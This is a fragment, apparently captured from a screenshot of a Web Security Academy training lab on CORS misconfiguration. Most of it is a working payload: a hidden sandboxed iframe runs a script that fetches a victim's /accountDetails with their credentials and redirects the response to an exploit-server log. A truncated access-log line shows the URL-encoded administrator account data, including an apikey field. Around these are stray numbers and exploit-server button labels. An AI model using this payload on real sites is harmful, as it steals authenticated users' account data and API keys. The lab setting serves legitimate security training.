 Body: 1
<iframe style="visibility:hidden" sandbox="allow-scripts" srcdoc="<script> fetch('https://0ad2004604eea142c0fe36cb00830033.web-security-academy.net
/accountDetails', {credentials: 'include'}).then(response => response.text()).then((response) =>
document.location='/log?k='+encodeURIComponent(response));</script>"></iframe>
5
07:39:14 +0000 "GET /log?k=%7B%0A%20%20%22username%22%3A%20%22administrator%22%2C%0A%20%20%22email%22%3A%20%22%22%2C%0A%20%20%22apikey%22%3A%20%2
2 3 4
Store View exploit Deliver exploit to victim Access log